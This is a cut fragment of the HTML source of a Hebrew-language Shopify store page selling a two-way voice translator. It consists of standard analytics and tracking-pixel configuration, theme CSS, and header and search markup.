r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 12332892217,storefrontBaseUrl: "https://deal-yashir.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1549205717","configuration":"{\"accountID\":\"directdealstore\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5503eca56790d6863e31590c8c364ee3","type":"APP","apiClientId":12388204545,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1254031573","configuration":"{\"account_ID\":\"31578\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/directdealstore.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"431358165","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-4MLNE56RDC\\\",\\\"AW-972740630\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-4MLNE56RDC\\\",\\\"AW-972740630\\\/NyYUCK2X0KkaEJaw688D\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-4MLNE56RDC\\\",\\\"AW-972740630\\\/3COoCKuY0KkaEJaw688D\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-4MLNE56RDC\\\",\\\"AW-972740630\\\/YBfECKqX0KkaEJaw688D\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-4MLNE56RDC\\\",\\\"AW-972740630\\\/tB00CKSX0KkaEJaw688D\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-4MLNE56RDC\\\",\\\"AW-972740630\\\/2Sx1CKeX0KkaEJaw688D\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-4MLNE56RDC\\\",\\\"AW-972740630\\\/rROECK6Y0KkaEJaw688D\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-4MLNE56RDC\\\",\\\"AW-972740630\\\/sG4YCKiY0KkaEJaw688D\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"375685333","configuration":"{\"pixelCode\":\"C0SKCBF4RPCPCMC7DCM0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"275644629","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"235733205","configuration":"{\"pixel_id\":\"1304590407319794\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"66879701","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"UET Tag"},{"id":"94273749","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"],"name":"MS Ads Conversion Tracking"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"דיל ישיר","paymentSettings":{"currencyCode":"ILS"},"myshopifyDomain":"directdealstore.myshopify.com","countryCode":"IL","storefrontUrl":"https:\/\/deal-yashir.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":249.0,"currencyCode":"ILS"},"product":{"title":"מתרגם שפות קולי דו כיווני","vendor":"Deal Yashir","id":"7972950376661","untranslatedTitle":"מתרגם שפות קולי דו כיווני","url":"\/products\/2way-translator","type":""},"id":"43960618385621","image":{"src":"\/\/deal-yashir.com\/cdn\/shop\/files\/7_b032b133-5729-4128-b7e2-e3b484749347.png?v=1739634340"},"sku":"14:193#black;200007763:201336100","title":"שחור","untranslatedTitle":"שחור"},{"price":{"amount":249.0,"currencyCode":"ILS"},"product":{"title":"מתרגם שפות קולי דו כיווני","vendor":"Deal Yashir","id":"7972950376661","untranslatedTitle":"מתרגם שפות קולי דו כיווני","url":"\/products\/2way-translator","type":""},"id":"43960618418389","image":{"src":"\/\/deal-yashir.com\/cdn\/shop\/products\/S44ae64fe85fc44998699c8727a0c22c4H.jpg?v=1739634340"},"sku":"14:29#white;200007763:201336100","title":"לבן","untranslatedTitle":"לבן"}],"purchasingCompany":null},},"https://deal-yashir.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"12332892217","storefrontBaseUrl":"https:\/\/deal-yashir.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":249.0,\"currencyCode\":\"ILS\"},\"product\":{\"title\":\"מתרגם שפות קולי דו כיווני\",\"vendor\":\"Deal Yashir\",\"id\":\"7972950376661\",\"untranslatedTitle\":\"מתרגם שפות קולי דו כיווני\",\"url\":\"\/products\/2way-translator\",\"type\":\"\"},\"id\":\"43960618385621\",\"image\":{\"src\":\"\/\/deal-yashir.com\/cdn\/shop\/files\/7_b032b133-5729-4128-b7e2-e3b484749347.png?v=1739634340\"},\"sku\":\"14:193#black;200007763:201336100\",\"title\":\"שחור\",\"untranslatedTitle\":\"שחור\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'ILS';
  var meta = {"product":{"id":7972950376661,"gid":"gid:\/\/shopify\/Product\/7972950376661","vendor":"Deal Yashir","type":"","handle":"2way-translator","variants":[{"id":43960618385621,"price":24900,"name":"מתרגם שפות קולי דו כיווני - שחור","public_title":"שחור","sku":"14:193#black;200007763:201336100"},{"id":43960618418389,"price":24900,"name":"מתרגם שפות קולי דו כיווני - לבן","public_title":"לבן","sku":"14:29#white;200007763:201336100"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7972950376661,"requestId":"b82d22b9-ab67-48d6-aed3-ea68bf8f38e0-1768817614"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 12332892217,
      theme_id: 151934435541,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//deal-yashir.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//deal-yashir.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//deal-yashir.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":12332892217,"isMerchantRequest":null,"themeId":151934435541,"themeCityHash":"9308236304308056626","contentLanguage":"he","currency":"ILS","eventMetadataId":"fcf88d83-93be-48fd-b4d7-3729f6b58b62"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7972950376661,"requestId":"b82d22b9-ab67-48d6-aed3-ea68bf8f38e0-1768817614","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"ILS","variantId":43960618385621,"productId":7972950376661,"productGid":"gid:\/\/shopify\/Product\/7972950376661","name":"מתרגם שפות קולי דו כיווני - שחור","price":"249.00","sku":"14:193#black;200007763:201336100","brand":"Deal Yashir","variant":"שחור","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"ILS","variantId":43960618385621,"productId":7972950376661,"productGid":"gid:\/\/shopify\/Product\/7972950376661","name":"מתרגם שפות קולי דו כיווני - שחור","price":"249.00","sku":"14:193#black;200007763:201336100","brand":"Deal Yashir","variant":"שחור","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/deal-yashir.com\/products\/2way-translator"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//deal-yashir.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://deal-yashir.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="12332892217"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="151934435541"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://deal-yashir.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--arrow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19753292136661__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 190px;
      max-width: 190px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--border-bottom header-wrapper--not-sticky">
  <header class="header header--middle-left header--mobile-center page-width" style="--icons-thickness:1.5px;">
    
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="חיפוש">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="חיפוש">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text=""><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="QLDe6ueIlFctPaoaqayyWY/vZt1Dj+hhNvZcUcsmmm9/eSX6UonYeJhZ4Cl879W4nW6ivRa1pr3y3c7tRU6EuIbV2pF9UGDRdogid/ESW5RFMZZllI6pCb9EjJ74F56wrQ7xeQ5CVcK/WOjwaF1wnmzATEgIcSk3Fdn8WK7lo53W/2wTzkBUThlBT7ASq0iR7hBbzDED7Tte3g7FiqUphhoCb25tkn66FraOcnlurc6XjmjM5fgB3xtIxh7iB1Jhz70nZM2ROzwO08ALXzgkQfysOO7VRCKVyhPskq547xuAVlsC6CtlKbdnd4UutMeR5reiF0rqFTcQxigwGf00giUwAgCP6HOmBm2/peAzg4ea2wS6Xo7n3Uy/1gGTT3R4OpvVd3p/z+SKo8YLi7djpg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="חיפוש"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">חיפוש</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="נקה">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="חיפוש">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><div
            class="header__heading-link media media--transparent ratio"style="--ratio-percent: 20.0%"
            
          ><img src="//deal-yashir.com/cdn/shop/files/DealTransLogo_87a7df42-a5de-45d2-aaf6-f6b685883fad.png?v=1720162399&amp;width=500" alt="דיל ישיר" srcset="//deal-yashir.com/cdn/shop/files/DealTransLogo_87a7df42-a5de-45d2-aaf6-f6b685883fad.png?v=1720162399&amp;width=50 50w, //deal-yashir.com/cdn/shop/files/DealTransLogo_87a7df42-a5de-45d2-aaf6-f6b685883fad.png?v=1720162399&amp;width=100 100w, //deal-yashir.com/cdn/shop/files/DealTransLogo_87a7df42-a5de-45d2-aaf6-f6b685883fad.png?v=1720162399&amp;width=150 150w, //deal-yashir.com/cdn/shop/files/DealTransLogo_87a7df42-a5de-45d2-aaf6-f6b685883fad.png?v=1720162399&amp;width=200 200w, //deal-yashir.com/cdn/shop/files/DealTransLogo_87a7df42-a5de-45d2-aaf6-f6b685883fad.png?v=1720162399&amp;width=250 250w, //deal-yashir.com/cdn/shop/files/DealTransLogo_87a7df42-a5de-45d2-aaf6-f6b685883fad.png?v=1720162399&amp;width=300 300w, //deal-yashir.com/cdn/shop/files/DealTransLogo_87a7df42-a5de-45d2-aaf6-f6b685883fad.png?v=1720162399&amp;width=400 400w, //deal-yashir.com/cdn/shop/files/DealTransLogo_87a7df42-a5de-45d2-aaf6-f6b685883fad.png?v=1720162399&amp;width=500 500w" width="200" height="40.0" class="header__heading-logo header__heading-logo--main motion-reduce">
</div><div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="חיפוש">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="חיפוש">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text=""><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="QLDe6ueIlFctPaoaqayyWY/vZt1Dj+hhNvZcUcsmmm9/eSX6UonYeJhZ4Cl879W4nW6ivRa1pr3y3c7tRU6EuIbV2pF9UGDRdogid/ESW5RFMZZllI6pCb9EjJ74F56wrQ7xeQ5CVcK/WOjwaF1wnmzATEgIcSk3Fdn8WK7lo53W/2wTzkBUThlBT7ASq0iR7hBbzDED7Tte3g7FiqUphhoCb25tkn66FraOcnlurc6XjmjM5fgB3xtIxh7iB1Jhz70nZM2ROzwO08ALXzgkQfysOO7VRCKVyhPskq547xuAVlsC6CtlKbdnd4UutMeR5reiF0rqFTcQxigwGf00giUwAgCP6HOmBm2/peAzg4ea2wS6Xo7n3Uy/1gGTT3R4OpvVd3p/z+SKo8YLi7djpg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="חיפוש"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">חיפוש</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="נקה">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="חיפוש">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <span class="visually-hidden">עגלת הקניות</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "דיל ישיר",
    
      "logo": "https:\/\/deal-yashir.com\/cdn\/shop\/files\/DealTransLogo_87a7df42-a5de-45d2-aaf6-f6b685883fad.png?v=1720162399\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/deal-yashir.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-large cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
